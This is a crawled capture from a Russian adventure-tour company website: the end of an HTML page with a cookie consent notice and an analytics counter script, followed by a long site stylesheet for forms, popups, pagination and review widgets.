		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/common.css?a=o
body_size: 11482
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
*:hover,
*:focus,
*:active {
	outline: 0;
}
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img.resp {
	/* Responsive images (ensure images don't scale beyond their parents) */
	max-width: 100%;
	/* Part 1: Set a maxium relative to the parent */
	width: auto;
	/* IE7-8 need help adjusting responsive images */
	height: auto;
	/* Part 2: Scale the height according to the width, otherwise you get stretching */
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
	max-width: none;
}
button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
hr {
	height:1px;
	background-color:#d6d6d6;
	border:0;
}
label._disabled { color:#aaa; }

/* ������ ����� */
.error {
	color: #FF4E00;
	font-size: 1.2rem;
}
.act {
	color:#2ABD61;
	font-style:italic;
	font-size:1.4rem;
}
.need {
	color:#FF4E00;
	font-style:normal;
	font-weight:normal;
	font-size:1.4rem;
}
.waiting {
	background: transparent url(/img/icons/loading_t.gif) center left no-repeat;
	padding-left:2.2rem;
	font-style:italic;
	color:#00a3e5;
	font-size:1.4rem;
}

/* ������� ������ */
.breadcrumbs {
	*zoom: 1;
	margin: 2.6rem 0 0 0;
	padding:0;
	font-family: HelveticaNeueCyrLight, sans-serif;
	color: #183645;
	list-style-type:none;
}
.breadcrumbs::before, .breadcrumbs::after {
	display: table;
	content: '';
	line-height: 0;
}
.breadcrumbs::after {
	clear: both;
}
.breadcrumbs a, .breadcrumbs i {
	display: block;
	float: left;
	position: relative;
	padding-left: 2.4rem;
	color: #183645;
	font-size: 1.2rem;
	font-style:normal;
}
.breadcrumbs a::after, .breadcrumbs i::after {
	content: '\2192';
	position: absolute;
	left: 0;
	top: 0.1rem;
	width: 2.4rem;
	height: 100%;
	text-align: center;
	color: #183645;
}
.breadcrumbs li:nth-child(1) a { padding-left: 0; }
.breadcrumbs li:nth-child(1) a::after {
	content: '';
	width: 0rem;
}


/* popup's */
.popup {
	width: 26.5rem;
	position: absolute;
	box-sizing: border-box;
	top: 5.3rem;
	z-index: 9999;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.popup .title {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
	text-align: left;
}
.popup .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 2.3rem;
	right: 2.7rem;
	z-index: 9999;
}

/* captcha */
.captcha {
	float: left;
	margin-top: 1rem;
}
.captcha-input {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin-left: 1.5rem;
}
.captcha img {
	width: 5.8rem;
}

/* �������� ������ */
.file__btn {
	position: relative;
	overflow: hidden;
}
.file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.file__list-item {
	padding-bottom: 0.6rem;
}
.file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.file__progress-bar._active {
	display:block;
}
.file__iblock-field.file__btn {
	position: relative;
	width: 100%;
	padding: 1.5rem 0;
	text-align: center;
	border: 1px dashed #95a1a6;
	color: #95a1a6;
}
.file__iblock-field.file__btn i {
	display: block;
	width: 1.9rem;
	height: 1.9rem;
	margin: 0 auto;
	background-size: contain;
	max-width: 100%;
	background: url('/img/plus-ico.png') no-repeat center;
}

.pagination {
	margin-top: 2rem;
	*zoom: 1;
	font-size: 1.4rem;
	text-align: center;
	height: 2.9rem;
}
.pagination:before,
.pagination:after {
	display: table;
	content: '';
	line-height: 0;
}
.pagination:after {
	clear: both;
}
.pagination-pages {
	float: right;
}
.pagination-pages a {
	width: 2.9rem;
	height: 2.9rem;
	line-height: 2.9rem;
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
	text-align: center;
	background-color: #e6f1f5;
	font-size: 1.4rem;
	color: #183645;
	text-decoration: none;
	margin: 0 0.7rem;
}
.pagination-pages a.sel {
	color: #fff;
	background-color: #00a3e5;
}
.pagination-pages span.prev, .pagination-pages span.next, .pagination-pages a.prev, .pagination-pages a.next {
	width: 3rem;
	display: block;
	height: 2.9rem;
	background-color: transparent;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 0;
	margin: 0 1rem;
}
.pagination-pages a.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_blue.svg');
}
.pagination-pages span.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_gray.svg');
}
.pagination-pages a.next {
	float: right;
	background-image: url('/img/icons/arrow_right_blue.svg');
}
.pagination-pages span.next {
	float: right;
	background-image: url('/img/icons/arrow_right_gray.svg');
}
.pagination-more {
	display:block;
	text-align:center;
	margin-bottom:1.8rem;
	height:3rem;
}
.pagination-more img { width:3rem; }
.pagination-more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}
.pagination-amount {
	float:left;
	padding-top: 0.5rem;
	color: #183645;
}
.pagination-amount a + .pagination-amount a {
	border-left: 1px solid #cad3d7;
	margin-left: -0.4rem;
	position: relative;
	top: 1px;
}
.pagination-amount a {
	color: #183645;
	text-decoration: none;
	border-bottom: 1px dotted;
	margin: 0 1.4rem;
}
.pagination-amount a.sel {
	border-color: transparent;
	font-weight: bold;
}

.rating {
	width:6.5rem;
	height:1.1rem;
	background:url(/img/icons/star_grey.png) repeat-x;
	background-size:contain;
	display:inline-block;
}
.rating .stars {
	height:1.1rem;
	background-color:none;
	background:url(/img/icons/star.png) repeat-x;
	background-size:contain;
}


.reviews_contacts_inputs {
	width:31.8rem;
	margin-bottom: 1rem;
}

.reviews_contacts_inputs div {
	float: left;
	width: 15.4rem;
}
.reviews_contacts_inputs div._first {
	margin-right: 1rem;
}
.reviews__small-review ._title, .reviews-widget ._title {
	margin-bottom: 1rem;
}
.reviews__small-review .b-input input, .reviews-widget .b-input input {
	background:#fff;
}
.reviews__small-review ._photo, .reviews__small-review ._video, .reviews-widget ._photo, .reviews-widget ._video {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.reviews__small-review ._video, .reviews-widget ._video {
	height: 2.4rem;
	background-image: url('/img/tour/video-ico.svg');
}

.reviews__small-review ._photo input[type="file"], .reviews__small-review ._video input[type="file"], .reviews-widget ._photo input[type="file"], .reviews-widget ._video input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
}
.reviews__small-review ._photo:hover, .reviews__small-review ._video:hover, .reviews-widget ._photo:hover, .reviews-widget ._video:hover {
	opacity: 1;
}


.images_list {
	*zoom: 1;
	margin-top: 4rem;
	width: 100%;
}
.images_list:before,
.images_list:after {
	display: table;
	content: '';
	line-height: 0;
}
.images_list:after {
	clear: both;
}
.images_list .images_list-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.images_list .images_list-item:nth-child(4n) {
	margin-right: 0;
}


.load_more {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 4rem;
}
.load_more img {
	width: 4.5rem;
	height: 4.5rem;
}
.load_more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}


.tags {
	margin-bottom: 4rem;
}
.tags .tag {
	display: inline-block;
	vertical-align: top;
	color: #9a9a9a;
	font-size: 1.2rem;
	text-decoration: none;
	border: 1px solid #9a9a9a;
	border-radius: 0.5rem;
	padding: 0.5rem 1rem;
	margin: 1rem 0.5rem 0 0;
	transition: 0.2s linear;
	background-color: #fff;
}
.tags .tag:hover, .tags .tag.sel {
	color: white;
	background-color: #9a9a9a;
}

.url-popup {
	width: 47.4rem;
	max-width: 87.4rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #183645;
	padding: 3rem 2.8rem 2rem;
	height:30rem;
}
.url-popup-video {
	width:124rem !important;
	max-width: 124rem;
	box-sizing:border-box;
	left:50% !important;
	margin-left:-62rem !important;
	height:82rem !important;
}
.url-popup-video iframe {
	width:118.4rem;
	height:76rem;
}

.reviews-widget {
	display: block;
	float: left;
	width: 74.7rem;
	padding: 1.3rem 3.3rem;
	margin: 1rem 0 3rem 0;
	background-color: #e6f1f5;
}
.reviews-widget_ref-head {
	font-size: 1.8rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	margin: 2.8rem 0;
}
.reviews-widget_text-area {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: none;
	width: 95% !important;
}
.reviews-widget_marks {
	position: relative;
	margin-top: 2.2rem;
}
.reviews-widget_marks-icons {
	top: 0;
}
.reviews-widget_mark-stars {
	display: inline-block;
	vertical-align: bottom;
	width: 2rem;
	height: 1.9rem;
	padding-right: 0.5rem;
	background: url('/img/catalog/ico/mark_star.png') no-repeat center;
	background-size: contain;
	cursor: pointer;
}
.reviews-widget_mark-stars:first-child {
	vertical-align: bottom;
}
.reviews-widget_mark-stars._gold {
	background: url('/img/catalog/ico/mark_star_gold.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_italic {
	opacity: 0.3;
	font-weight: 500;
	font-style: italic;
}
.reviews-widget_fr {
	float: right;
	cursor: pointer;
	margin-top: -0.5rem;
}
.reviews-widget__buttons {
	top: 0;
}
.reviews-widget ._instagram {
	margin-right: 1rem;
	width: 3.3rem;
	height: 2.6rem;
	background: url('/img/catalog/ico/instagram.png') no-repeat center;
	background-size: contain;
}
.reviews-widget ._youtube {
	margin-top: -0.4rem;
	width: 3.3rem;
	height: 2.4rem;
	background: url('/img/catalog/ico/youtube.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_ref-button {
	width: 17.8rem;
	height: 3.8rem;
	border: none;
	border-radius: 0.5rem;
	background-color: #ff4e00;
	color: white;
	font-size: 1.5rem;
	text-transform: uppercase;
	margin: 2.2rem 0;
	cursor: pointer;
	transition: 0.2s linear;
}
.reviews-widget_ref-button:hover {
	background-color: #c9d741;
}
.reviews-widget-ready_reviews-ready {
	width: 74.5rem;
	padding: 3.3rem;
	display: block;
	border: 1px solid #d8e4ea;
	margin-bottom: 3.3rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.reviews-widget-ready_reviews-ready._full {
	width: 117rem;
}
.reviews-widget-ready_reviews-ready._last {
	margin-bottom: 0;
}
.reviews-widget-ready_reviews-answer {
	*zoom: 1;
	width: 100%;
	margin-bottom: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer:before,
.reviews-widget-ready_reviews-answer:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews-widget-ready_reviews-answer:after {
	clear: both;
}
.reviews-widget-ready_reviews-answer-arrow {
	float: left;
	margin-right: 1rem;
	width: 2.1rem;
	height: 4.3rem;
	background: url('/img/catalog/ico/ans-arr.png') no-repeat center;
	background-size: contain;
}
.reviews-widget-ready_reviews-answer-block {
	float: left;
	position: relative;
	width: 71.7rem;
	background-color: #f0f9fd;
	padding: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer-block img {
	width: 14rem;
	height: 4.2rem;
}
.reviews-widget-ready_reviews-answer-block-h {
	font-size: 1.8rem;
	margin: 2rem 0;
}
.reviews-widget-ready_reviews-answer-block-date {
	position: absolute;
	top: 3.3rem;
	right: 3.3rem;
}
.reviews-widget-ready_reviews-head {
	padding-bottom: 4rem;
}
.reviews-widget-ready_reviews-text {
	line-height: 1.7rem;
	font-size: 1.4rem;
}
.reviews-widget-ready_reviews-img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.5rem;
}
.reviews-widget-ready_rev-name {
	display: inline-block;
	vertical-align: middle;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
	padding-right: 3rem;
}
.reviews-widget-ready_mark {
	display: inline-block;
	vertical-align: middle;
	width: 2rem;
	height: 1.9rem;
	background: url('/img/catalog/ico/grey_star.png') no-repeat center;
	background-size: contain;
	margin-right: 0.1rem;
}
.reviews-widget-ready_mark._active {
	background-image: url('/img/catalog/ico/gold_star.png');
}
.reviews-widget-ready_rev-h {
	padding-bottom: 2.1rem;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
}
.reviews-widget-ready_revpic {
	padding-top: 3.6rem;
}

.reviews__blocks {
	*zoom: 1;
}
.reviews__blocks:before,
.reviews__blocks:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews__blocks:after {
	clear: both;
}
.reviews__small-review {
	float: left;
	width: 31%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
}
.reviews__small-review ._textarea, .reviews-widget ._textarea {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 86% !important;
}
.reviews-widget ._textarea {
	width: 70.1rem !important;
}

.reviews__small-review ._textarea._error, .reviews-widget ._textarea._error {
	border: #ff4e00 solid 1px;
}
.reviews__small-review- ._textarea[placeholder], .reviews-widget ._textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic, sans-serif;
}
.reviews__small-review-marks {
	margin-bottom: 2rem;
}


.reviews-widget-ready .images_list .images_list-item {
	max-width: 22.6rem;
	max-height: 17.9rem;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(3n) {
	margin-right: 0;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}


#message {
	display: none;
	z-index: 999;
	opacity: .8;
	position: fixed;
	top: 8rem;
	left: 100%;
	margin-left: -7rem;
	width: 7rem;
	line-height: 5rem;
	height: 5rem;
	text-align: center;
}
#message a {
	display:block;
}

.div800 {
	width:80rem;
	margin:0 auto;
}
table.table_border_hor {
	border-spacing: 0;
}
table.table_border_hor td {
	border-bottom: 1px solid #e6f1f5;
	vertical-align:top;
}
table.table_border_hor tr:last-child td {
	border-bottom:0;
}
table.table_border_hor th {
	background: #e6f1f5;
	text-align:left;
	font-weight:bold;
	line-height:1.4rem;
}
.popup-block {
	display:none;
}
._popup-block {
	width: 70rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}


.news__calendars {
	*zoom: 1;
	position: relative;
	padding: 2.4rem 0 4rem 0;
	margin: 4rem 0;
	height: 12rem;
	overflow: hidden;
}
.news__calendars:before,
.news__calendars:after {
	display: table;
	content: '';
	line-height: 0;
}
.news__calendars:after {
	clear: both;
}
.news__calendars._tour {
	padding-bottom: 0;
	margin-bottom: 2rem;
	height:auto;
}
.news__calendars-item {
	float: left;
	width: 60rem !important;
	margin-right: 6rem;
	padding: 0 2.3rem;
	box-sizing: border-box;
}
._programms .news__calendars-item {
	margin-right: 4rem;
}
._programms .news__calendars-item:nth-child(2n) {
	margin-right: 0;
}
.news__calendars-row {
	display: table-row;
	height: 4rem;
}
.news__calendars-cell {
	display: table-cell;
	padding-right: 10rem;
}
.news__calendars-cell a.sel {
	font-weight:bold;
	color:#C9D741;
}
.news__calendars-cell._no-pad {
	padding-right: 0;
}
.news__calendars-cell._gray {
	color: #cacaca;
}
.news__calendars-cell a {
	text-decoration: none;
}
.news__calendars-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	z-index: 9998;
	width: 10rem;
}


.school__news {
	*zoom: 1;
	display: block;
	margin-top: 0rem;
	margin-bottom: 2rem;
}
.school__news:before,
.school__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.school__news:after {
	clear: both;
}

.school__news-col {
	float: left;
	position: relative;
	margin-right: 2rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
	display: block;
	width: 39.9rem;
	height: 52.4rem;
	max-width: 100%;
	box-sizing: border-box;
}
.school__news-col._col1 {
	/*padding: 28.5rem 3rem 1.5rem;*/
}
.school__news-col._col3, .school__news-col._col3_ {
	margin-right: 0rem;
}
.school__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;

}
.school__news-item ._annotation {
	max-height:14.8rem;
	overflow:hidden;

}

.school__news-item._big {
	height: 22.2rem;
	background-size:contain;
	background-repeat: no-repeat;
	background-position:top left;
	padding-top: 28rem;
	background-position: top;
}
.school__news-item._video {
	height: 48.2rem;
	text-align: center;
	color: white;
	background-repeat: no-repeat;
	background-size:cover;
	background-position: center;
}
.school__news-item .tags {
	position:absolute;
	bottom:1rem;
	left:3rem;
}

.school__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.school__news-item-video-name {
	font-family: 'ITCAvantGardeGothicDem';
	font-size: 2rem;
	text-transform: uppercase;
	line-height: 2.4rem;
}
.school__news-item-third-h {
	text-align: left;
	padding: 0.6rem 0 0 3rem;
}
.school__news-item-play {
	max-width: 100%;
	display: block;
	margin-top: 18rem;
	margin-bottom: 4rem;
}
.school__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}

/** HEADER STRAT **/
.header_item._search .chosen-container {
	position: absolute;
	right: 0;
	top: 0.7rem;
	width: 11.1rem !important;
	border-radius: 0;
	border-color: transparent;
}
.header_item._search .chosen-container-single .chosen-single {
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0 0.2rem 0.2rem 0;
	border-color: transparent;
	border-left-color: #95b3c2;
	border-right-color: #95b3c2;
	color: #00a3e5;
}
.header_item._search .chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 0.4rem;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single {
	height: 3.8rem;
	line-height: 3.8rem;
	margin-top: -0.7rem;
	border-radius: 0 0.5rem 0 0;
	border: 1px solid #acbbc3;
	border-bottom-color: #ffffff;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -1.8rem 0.7rem;
}
.header_item._search {
	position: relative;
	display: inline-block;
	margin: 2rem 0 0 8.4rem;
	vertical-align: top;
	width:35.6rem;
}
.header_item._search._focus .chosen-container {
	opacity: 1;
}
.header_item._search .chosen-container {
	transition: opacity 0.3s;
	opacity: 0;
}
input[type='text']._search-top,
input[type='password']._search-top,
input[type='tel']._search-top,
input[type='date']._search-top,
input[type='number']._search-top,
input[type='email']._search-top,
input[type='url']._search-top,
input[type='search']._search-top {
	padding: 0.96rem 11.5rem 0.96rem 4.6rem;
	color: #183645;
}
input[type='text']._search-top:-moz-placeholder,
input[type='password']._search-top:-moz-placeholder,
input[type='tel']._search-top:-moz-placeholder,
input[type='date']._search-top:-moz-placeholder,
input[type='number']._search-top:-moz-placeholder,
input[type='email']._search-top:-moz-placeholder,
input[type='url']._search-top:-moz-placeholder,
input[type='search']._search-top:-moz-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top:-ms-input-placeholder,
input[type='password']._search-top:-ms-input-placeholder,
input[type='tel']._search-top:-ms-input-placeholder,
input[type='date']._search-top:-ms-input-placeholder,
input[type='number']._search-top:-ms-input-placeholder,
input[type='email']._search-top:-ms-input-placeholder,
input[type='url']._search-top:-ms-input-placeholder,
input[type='search']._search-top:-ms-input-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top::-webkit-input-placeholder,
input[type='password']._search-top::-webkit-input-placeholder,
input[type='tel']._search-top::-webkit-input-placeholder,
input[type='date']._search-top::-webkit-input-placeholder,
input[type='number']._search-top::-webkit-input-placeholder,
input[type='email']._search-top::-webkit-input-placeholder,
input[type='url']._search-top::-webkit-input-placeholder,
input[type='search']._search-top::-webkit-input-placeholder {
	color: #0d85b1;
}


/* ����� ��������? */
.popup.error_tracer_form {
	left:50%;
	margin-left:5rem;
	width: 56rem;
	top: 13rem;
}
.error_tracer_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.error_tracer_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
#error_tracer_str {
	background: #c9d741;
	color:#000;
}

/* �������� ����� ������ */
.popup.feedback_form {
	width: 56rem;
	top: 13rem;
	border-radius: 1rem;
	padding: 2.8rem;
	margin-left:-29.5rem;
}
.feedback_contacts_inputs div, .feedback_contacts div {
	float: left;
	width: 49%;
	margin-top: 1rem;
}
.feedback_contacts div {
	font-size:1.4rem;
}
.feedback_contacts_inputs div._first, .feedback_contacts div._first {
	margin-right: 1rem;
}
.feedback_form.logged .feedback_contacts_inputs {
	display:none;
}
.feedback_form .feedback_contacts {
	display:none;
}
.feedback_form.logged .feedback_contacts {
	display:block;
}
.feedback_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.feedback_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
.feedback_form input[type=submit] {
	margin-top: 1.2rem;
	padding: 1rem 6rem;
}
.feedback_form.logged .captcha {
	display: none;
}

/* ������� ������ */
.view-header._plashka-open .feedback_form, .view-header._plashka-open .error_tracer_form {
	position: fixed;
	top: 4.5rem;
}
.plashka_enter .header_item-name { display:none; }
.plashka_menu {
	position: absolute;
	top: 1.8rem;
	right: 32.7rem;
}
.plashka_menu a {
	display: inline-block;
	vertical-align: middle;
	padding: 0.3rem 1rem;
	font-size: 1.4rem;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-weight: normal;
	line-height: 1.7rem;
	text-decoration: none;
}
.plashka_menu a.bordered {
	border: 1px solid #d5e5eb;
	border-top-color: transparent;
	border-bottom-color: transparent;
}



/* �������� ������ */
.contact_top {
	display: inline-block;
	box-sizing: border-box;
	background: url(/img/svg/phone.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	float: right;
	margin: 0;
	padding-left: 4.5rem;
	vertical-align: top;
	color: #00a3e5;
	min-width:42.2rem;
}
.contact_top span {
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2.4rem;
}
.contact_top .sep {
	display: inline-block;
	height: 2rem;
	margin: 0 1.4rem 0 1.2rem;
	border-left: 1px solid #00a3e5;
}
.contact_top .comment {
	margin-top: 0.2rem;
	margin-left: -2rem;
	text-align: right;
	letter-spacing: -0.028rem;
	font-size: 1.4rem;
}
.contact_top a {
	color: #00a3e5;
}
.contact_top a:hover {
	color: #c9d741;
}
.contact_top .comment div {
	font-size: 1.2rem;
	float:left;
}
.contact_top .comment div.tel_comment2 {
	float:right;
}
.contact_top ._watsapp {
	display:block;
	text-decoration:none;
	margin-left: -4.5rem;
	padding-left: 4.5rem;
	background: url(/img/svg/whatsapp.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	
}
.contact_top ._watsapp a {
	text-decoration:none;
}

/* ����� ������ */
select._search-top {
	width: 17.1rem;
}
.header_item._search .chosen-container {
	width: 17.1rem !important;
}




.overlay {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}
.popup.subscribe_panel {
	width:65rem;
	height:30rem;
	background: none;
	background-repeat:no-repeat;

	background-image:url(/img/subscribe/bg.png);
	background-size:65rem 30rem;
	/*background-image:url(/img/subscribe/bg_winter.png);
	background-size:64.6rem 26.6rem;*/
	background-position:bottom center;

	border-radius: 0;
	border: 0;
	padding: 0;
	position:fixed;
	top:50%;
	margin-top:-15rem;
	right:50%;
	margin-right:-32.5rem;
	color:#fff;
}
.popup.subscribe_panel._tour {
	background-image:url(/img/subscribe/bg_tour.png);
	background-size:65rem 30rem;
}
.popup.subscribe_panel .title {
	border-bottom: 0;
	padding-bottom: 0;
	margin: 7.8rem 0 1rem 0;
	font-size: 2.5rem;
	font-weight: bold;
	line-height: 2.8rem;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
}
.popup.subscribe_panel  .close {
	display: block;
	width: auto;
	height: auto;
	background: none;
	position: static;
	color:#fff;
	text-decoration:none;
}
.popup.subscribe_panel  .close:hover {
	text-decoration:underline;
}
.popup.subscribe_panel form {
	margin:1rem 9.5rem 0 9.5rem;
}
.popup.subscribe_panel .b-input {
	width:14rem;
	float:left;
	margin-right:1rem;
	height:3.3rem;
}
.popup.subscribe_panel .buttons, .popup.subscribe_panel .waiting {
	float:left;
}
.popup.subscribe_panel .waiting {
	padding:0.2rem 0.5rem;
	width:15rem;
}
.popup.subscribe_panel .buttons_btn-field {
	width:16rem;
}
.popup.subscribe_panel .b-input input {
	background:#fff;
}
.popup.subscribe_panel .error {
	text-align:left;
	margin-top:0.3rem;
	height:1.2rem;
}
/** HEADER FINISH **/

/** FOOTER STRAT **/
/* ����� �������� ����� */
.subscription_form_bottom input[type="submit"] {
	box-sizing: border-box;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	width: 2.2rem;
	height: 1.6rem;
	background: #fff url(/img/icons/mail_black.svg) no-repeat;
	background-size: 2.1rem, 1.5rem;
	position: absolute;
	top: 1.2rem;
	left: 18.5rem;
	border:0;
}
.subscription_form_bottom input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat;
	background-size: 1.6rem, 1.1rem;
}
.subscription_form_bottom .error {
	position:absolute;
	padding-top:0.3rem;
}
.subscription_form_bottom input[type="email"] {
	width: 100%;
	padding: 0.95rem 1.5rem 0.96rem 1.5rem;
	border-color: #283946;
}

.new-advantages {
	*zoom: 1;
	padding: 2.5rem 0 2rem;
	background: #00a3e5 url('/img/footer-bears.png') no-repeat left bottom;
}
.new-advantages:before,
.new-advantages:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages:after {
	clear: both;
}
.new-advantages ._item {
	*zoom: 1;
	float: left;
	box-sizing: border-box;
	padding: 0 3rem;
	width: 33.3%;
	vertical-align: top;
	color: white;
}
.new-advantages ._item:before,
.new-advantages ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages ._item:after {
	clear: both;
}
.new-advantages ._item ._photo {
	float: left;
	width: 8.6rem;
	height: 8.6rem;
	margin-top: 2rem;
	margin-right: 1rem;
	background-size: contain;
	background-repeat: no-repeat;
